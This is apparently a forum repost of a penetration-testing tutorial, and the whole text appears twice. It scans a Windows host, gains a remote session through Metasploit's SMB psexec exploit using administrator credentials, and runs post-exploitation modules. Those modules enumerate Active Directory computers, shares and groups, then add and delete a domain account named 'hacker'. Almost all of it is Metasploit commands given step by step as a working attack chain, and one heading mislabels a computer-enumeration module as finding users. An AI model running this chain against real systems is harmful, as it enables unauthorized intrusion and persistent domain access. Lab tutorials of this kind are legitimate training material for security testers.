hkgvcsdfwsdg
Crypto Fund Analyst
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP

Open Kali terminal type nmap -sV 192.168.0.104
you’ll see that port 445 is open, port 445 is a traditional Microsoft networking port. Specifically, TCP port 445 runs Server Message Block(SMB) over TCP/IP. This is a core means for communication on a Microsoft-based LAN
In Kali terminal type msfconsole
This module uses a valid administrator username and password (or password hash) to execute an arbitrary payload. This module is similar to the “psexec” utility provided by SysInternals. This module is now able to clean up after itself. The service created by this tool uses a randomly chosen name and description.
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set rhost 192.168.0.104
msf exploit(psexec) > set rport 445
msf exploit(psexec) > set smbuser administrator
msf exploit(psexec) > set smbpass Ignite@123
msf exploit(psexec) > exploit


Find All Active Directory users
This module will enumerate computers included in the primary Domain
msf > use post/windows/gather/enum_ad_computers
msf post(enum_ad_computers) > set filter objectCategory=computer
msf post(enum_ad_computers) > set session 1
msf post(enum_ad_computers) > exploit
Find All Share Folder in Active Directory
This module will enumerate configured and recently used file shares.
msf > post/windows/gather/enum_shares
msf post(enum_shares) > set session 1
msf post(enum_shares) > exploit


Gather All Groups in Active Directory
This module will enumerate Active Directory groups on the specified domain.
msf > use post/windows/gather/enum_ad_groups
msf post(enum_ad_groups) > set session 1
msf post(enum_ad_groups) > exploit
To Add Any User in Active Directory
This module adds a user to the Domain and/or to a Domain group. It will check if sufficient privileges are present for certain actions and run getprivs for system. If you elevated privs to system,the Se Assign Primary Token Privilege will not be assigned. You need to migrate to a process that is running as system. If you don’t have privs, this script exits.
msf > use post/windows/manage/add_user_domain
msf post(add_user_domain) > set addtodomain true
msf post(add_user_domain) > set username hacker
msf post(add_user_domain) > set password abcd@123
msf post(add_user_domain) > set session 1
msf post(add_user_domain) > exploit


To Delete Any User from Active Directory
This module deletes a local user account from the specified server, or the local machine if no server is given.
msf > use post/windows/manage/delete_user
msf post(delete_user) > set username hacker
msf post(delete_user) > set session 1
msf post(delete_user) > exploit

Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets Here.
you’ll see that port 445 is open, port 445 is a traditional Microsoft networking port. Specifically, TCP port 445 runs Server Message Block(SMB) over TCP/IP. This is a core means for communication on a Microsoft-based LAN

In Kali terminal type msfconsole
This module uses a valid administrator username and password (or password hash) to execute an arbitrary payload. This module is similar to the “psexec” utility provided by SysInternals. This module is now able to clean up after itself. The service created by this tool uses a randomly chosen name and description.
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set rhost 192.168.0.104
msf exploit(psexec) > set rport 445
msf exploit(psexec) > set smbuser administrator
msf exploit(psexec) > set smbpass Ignite@123
msf exploit(psexec) > exploit

Find All Active Directory users
This module will enumerate computers included in the primary Domain
msf > use post/windows/gather/enum_ad_computers
msf post(enum_ad_computers) > set filter objectCategory=computer
msf post(enum_ad_computers) > set session 1
msf post(enum_ad_computers) > exploit

Find All Share Folder in Active Directory
This module will enumerate configured and recently used file shares.
msf > post/windows/gather/enum_shares
msf post(enum_shares) > set session 1
msf post(enum_shares) > exploit

Gather All Groups in Active Directory
This module will enumerate Active Directory groups on the specified domain.
msf > use post/windows/gather/enum_ad_groups
msf post(enum_ad_groups) > set session 1
msf post(enum_ad_groups) > exploit

To Add Any User in Active Directory
This module adds a user to the Domain and/or to a Domain group. It will check if sufficient privileges are present for certain actions and run getprivs for system. If you elevated privs to system,the Se Assign Primary Token Privilege will not be assigned. You need to migrate to a process that is running as system. If you don’t have privs, this script exits.
msf > use post/windows/manage/add_user_domain
msf post(add_user_domain) > set addtodomain true
msf post(add_user_domain) > set username hacker
msf post(add_user_domain) > set password abcd@123
msf post(add_user_domain) > set session 1
msf post(add_user_domain) > exploit


To Delete Any User from Active Directory
This module deletes a local user account from the specified server, or the local machine if no server is given.
msf > use post/windows/manage/delete_user
msf post(delete_user) > set username hacker
msf post(delete_user) > set session 1
msf post(delete_user) > exploit


Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets Here.